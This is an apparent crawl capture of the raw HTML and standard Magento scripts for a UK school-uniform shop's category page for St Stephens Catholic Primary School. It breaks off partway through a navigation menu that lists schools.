

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caseysschoolwear.co.uk/primary-school/st-stephens-catholic-primary-school.html
body_size: 14945
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fstatic\u002Fversion1762751938\u002Ffrontend\u002FNeo\u002Fcaseysschoolwear\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="St Stephens Catholic Primary School  - Primary Schools"/>
<meta name="description" content="Caseys school wear have been a family run business for over 30 years providing the local area with all school uniform needs."/>
<meta name="keywords" content="Caseys school wear, Purchase school uniforms "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>St Stephens Catholic Primary School  - Primary Schools</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/purecss@3.0.0/build/pure-min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/purecss@3.0.0/build/grids-responsive-min.css" />
<script  type="text/javascript"  src="https://www.caseysschoolwear.co.uk/static/version1762751938/_cache/merged/b15f4498f3537e1cfd4e8fea61e41c81.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.caseysschoolwear.co.uk/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.caseysschoolwear.co.uk/media/favicon/stores/1/logo.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.caseysschoolwear.co.uk/media/rootways/megamenu/menu_default.css">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-primary-school-st-stephens-catholic-primary-school category-st-stephens-catholic-primary-school catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.caseysschoolwear.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.caseysschoolwear.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.caseysschoolwear.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.caseysschoolwear.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769177972}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fstatic\u002Fversion1762751938\u002Ffrontend\u002FNeo\u002Fcaseysschoolwear\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome Guest'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.caseysschoolwear.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.caseysschoolwear.co.uk/customer/account/create/" id="idjIGqbOMy" >Create an Account</a></li></ul><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.caseysschoolwear.co.uk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.caseysschoolwear.co.uk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.caseysschoolwear.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div><div class="header content"><div class="skk_header_wrap_top hdr-ctr"><div class="skk_header_wrap_top_container container-fluid"><div class="skk_header_logo Logo text-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="Logo">
<a
    class=""
    href="https://www.caseysschoolwear.co.uk/"
    title=""
    aria-label="store logo">
    <img src="https://www.caseysschoolwear.co.uk/media/logo/stores/1/logo_1.png"
         title=""
         alt=""
         class="" 
    />
</a>
</div>
</div></div><div class="skk_navigation nav text-center navbar"><div class="skk_navigation_wrap navcontainer">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/schools-available-online.html">
                            Schools Available Online                                                   </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-1 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/alexander-mcleod-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alexander Mcleod Primary School </span></a></li><li class="nav-1-2 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/alderwood-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alderwood Primary </span></a></li><li class="nav-1-3 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bannockburn.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bannockburn </span></a></li><li class="nav-1-4 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bean-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bean Primary School</span></a></li><li class="nav-1-5 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/belmont-academy-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Belmont Academy Staff </span></a></li><li class="nav-1-6 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/beths-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Beths Grammar School</span></a></li><li class="nav-1-7 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bexley-forest-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Forest School </span></a></li><li class="nav-1-8 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bexley-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Grammar School</span></a></li><li class="nav-1-9 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bexley-manor-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Manor Nursery</span></a></li><li class="nav-1-10 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/birchwood-golf-club.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birchwood golf club</span></a></li><li class="nav-1-11 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/birkbeck-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Nursery</span></a></li><li class="nav-1-12 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/birkbeck-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Primary school</span></a></li><li class="nav-1-13 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/blackfen-school-for-girls.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blackfen School for Girls</span></a></li><li class="nav-1-14 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/blendon.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blendon </span></a></li><li class="nav-1-15 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/brampton-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Brampton Primary Academy</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-16 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/burnt-oak-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Burnt Oak School </span></a></li><li class="nav-1-17 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/cardwell-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cardwell Primary School</span></a></li><li class="nav-1-18 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/chatsworth-infant-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Chatsworth Infant School </span></a></li><li class="nav-1-19 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/chisleshursts-and-sidcup-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">CHISLESHURSTS AND SIDCUP GRAMMAR SCHOOL </span></a></li><li class="nav-1-20 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/cleeve-park-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cleeve Park Secondary School</span></a></li><li class="nav-1-21 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/cornerstone-day-nursery-and-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cornerstone Day Nursery &amp; Pre School</span></a></li><li class="nav-1-22 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Nursery</span></a></li><li class="nav-1-23 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Primary School</span></a></li><li class="nav-1-24 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/east-wickham-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">East Wickham Primary Academy </span></a></li><li class="nav-1-25 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eastcote-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Stationers'  Nursery School</span></a></li><li class="nav-1-26 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eastcote-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Stationers' Primary Academy</span></a></li><li class="nav-1-27 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/ebbsfleet-green.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Ebbsfleet Green </span></a></li><li class="nav-1-28 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eglinton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Primary School</span></a></li><li class="nav-1-29 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eglinton-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Nursery School</span></a></li><li class="nav-1-30 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/enchanted-wood-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Enchanted Wood Pre School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-31 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/gaggle-nursery-and-playschool.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Gaggle Nursery &amp; Playschool </span></a></li><li class="nav-1-32 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/grange-park-key-stage-5.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Key Stage 5</span></a></li><li class="nav-1-33 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/grange-park-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Primary</span></a></li><li class="nav-1-34 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/grange-park-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park School </span></a></li><li class="nav-1-35 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/greenacres-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Greenacres Primary School </span></a></li><li class="nav-1-36 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-academy-falconwood.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Academy Falconwood</span></a></li><li class="nav-1-37 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-garrard.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard </span></a></li><li class="nav-1-38 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-garrard-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard Primary </span></a></li><li class="nav-1-39 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-greenwich.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Greenwich</span></a></li><li class="nav-1-40 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-orpington-secondary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Orpington Secondary </span></a></li><li class="nav-1-41 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-primary-orpington.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Primary Orpington </span></a></li><li class="nav-1-42 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/heronsgate-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Heronsgate Primary School </span></a></li><li class="nav-1-43 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/holy-trinity-lamorbey-c-of-e-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey C of E School</span></a></li><li class="nav-1-44 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/holy-trinity-lamorbey-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey Nursery</span></a></li><li class="nav-1-45 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/hook-lane-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Nursery</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-46 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/hook-lane-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Primary School</span></a></li><li class="nav-1-47 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/hope-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hope School</span></a></li><li class="nav-1-48 category-item"><a 